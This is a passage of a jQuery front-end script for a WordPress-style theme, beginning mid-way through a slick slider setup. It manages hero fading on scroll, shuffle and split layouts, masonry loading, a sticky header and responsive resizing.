					centerMode: true,
					centerPadding: 0,
					initialSlide: 0,
					dots: true,
					touchThreshold: 20,
					slidesToShow: 1,
					cssEase: 'cubic-bezier(0.28, 0.12, 0.22, 1)',
					rtl: direction,
					responsive: [
					{
					  breakpoint: 1025,
					  settings: {
						dots: false
					  }
					},
					{
					  breakpoint: 992,
					  settings: {
						arrows: false,
						draggable: true,
						centerPadding: 0
					  }
					}
				  ]
				});

				if(x > 1024){
					var sliderCounter = slider.find('.slick-dots');
					var counterElNumber = sliderCounter.find('li').length;
					sliderCounter.append('<span>'+counterElNumber+'</span>');
				}

				setTimeout(function(){
					slider.addClass('show-slider');
				}, 800);

			}

			var heroOnScroll = function() {
				var heroHeight = hero.outerHeight();
				if(x > 1024){
					if(wScrollTop > 0){
						hero.css({opacity: (heroHeight - (y / 8) - wScrollTop) / heroHeight});
					}
					else{
						hero.css({opacity: 1});
					}

					if(wScrollTop < heroHeight){
						mainHeader.css({backgroundColor: 'transparent'});
					}
					else{
						mainHeader.css({backgroundColor: ''});
					}
				}
			};
			heroOnScroll();

			$window.scroll(function(){
				wScrollTop = $(window).scrollTop();
				heroOnScroll();
			});
		}

		// Shuffle layout

		if(body.hasClass('shuffle-layout')){
			if(x > 1024){
				var shufflePostCategoryList = $('.shuffle-layout .category-list');

				shufflePostCategoryList.each(function(){
					var $this = $(this);
					var shufflePostCategoryItem = $this.find('a');

					if(shufflePostCategoryItem.length > 2){
						var excessItems = shufflePostCategoryItem.slice(2);
						excessItems.detach();
						shufflePostCategoryItem.eq(1).addClass('last');

						$this.append('<span class="more-categories">...</span>');
						$('.more-categories').on('click', function(){
							excessItems.appendTo($this);
							$(this).remove();
							shufflePostCategoryItem.eq(1).removeClass('last');
						});
					}
				});
			}

			$('div.grid-sizer').remove();
		}

		// Split Layout

		if(body.hasClass('split-layout') && x >= 1280){
			setTimeout(function(){
				var splitEntryContent = $('.container > article');
				var splitEntryContentOffsetTop = splitEntryContent.offset().top;
				var splitEntryContentHeight = splitEntryContent.height();
				var splitMediaBoxHeight = splitEntryContent.siblings('.featured-media').height();
				var limitVal;

				splitEntryContent.closest('#primary').css({minHeight: splitEntryContentHeight});

				if(splitMediaBoxHeight >=  splitEntryContentHeight){
					var relatedPortfolios = $('#jp-relatedposts');
					if(relatedPortfolios.length){
						var relatedPortfoliosOffsetTop = relatedPortfolios.offset().top;

						limitVal = relatedPortfoliosOffsetTop - y - htmlOffsetTop - (splitEntryContentHeight - (y - splitEntryContentOffsetTop));
					}
					else{
						var navigationOffsetTop = $('nav.post-navigation').offset().top;

						limitVal = navigationOffsetTop - y - htmlOffsetTop - (splitEntryContentHeight - (y - splitEntryContentOffsetTop));
					}

					var mainHeaderHeight = mainHeader.outerHeight();
					splitEntryContent.scrollToFixed({
						marginTop: function() {
							var marginTop = (mainHeaderHeight);
							return marginTop;
						},
						limit: function() {
							var limit = limitVal;
							return limit;
						}
					});

				}
			}, 500);
		}

		// Add show class to body

		body.addClass('show');

		// Footer

		var mainFooter = $('#colophon');

		if(mainFooter.find('.widget-area').length){
			mainFooter.addClass('yes-widgets');
		}

	}); // End Document Ready

	$(window).load(function(){

		// Masonry call

		if($('#post-load').hasClass('masonry')){
			var $container = $('div.masonry');

			$container.imagesLoaded( function() {
				$container.masonry({
					columnWidth: '.grid-sizer',
					itemSelector: '.masonry article',
					transitionDuration: 0
				}).masonry('layout').css({opacity: 1});



				var masonryChild = $container.find('article.hentry');

				masonryChild.each(function(i){
					setTimeout(function(){
						masonryChild.eq(i).addClass('post-loaded');
					}, 200 * (i+1));
				});
			});
		}

	}); // End Window Load

	$(window).resize(function(){

		x=w.innerWidth||e.clientWidth||g.clientWidth; // Viewport Width
		y=w.innerHeight||e.clientHeight||g.clientHeight; // Viewport Height

		// Sicky Header

		if(body.hasClass('sticky-header') && x > 767){
			mainHeader.css({top: htmlOffsetTop});
		}
		else{
			mainHeader.css({top: ''});
		}

		// Center aligned images

		if((body.hasClass('single') || body.hasClass('page')) && !body.hasClass('split-layout')){

			wideImages();

		}

		if(body.hasClass('slider-initialized')){
			var slider = $('div.featured-slider');
			var sliderWrap = slider.closest('.featured-slider-wrap');
			var slide = slider.find('article');

			if(x > 991){
				sliderWrap.css({top: htmlOffsetTop, height: y - htmlOffsetTop});

				slide.each(function(){
					var featuredImg = $(this).find('img');
					if(featuredImg.length){
						var slideImgSrc;

						if (featuredImg.attr('data-lazy-src')){
							slideImgSrc = featuredImg.attr('data-lazy-src');
						}
						else{
							slideImgSrc = featuredImg.attr('src');
						}
						$(this).find('.featured-image').css({backgroundImage: 'url('+slideImgSrc+')'});
					}
				});
			}
			else{
				sliderWrap.css({top: '', height: ''});

				slide.find('.featured-image').css({backgroundImage: ''});
			}
		}

		// Split Layout

		if(x < 1280){
			var splitEntryContent = $('.split-layout .container > article');
			splitEntryContent.closest('#primary').css({minHeight: ''});
		}

	});

})(jQuery);
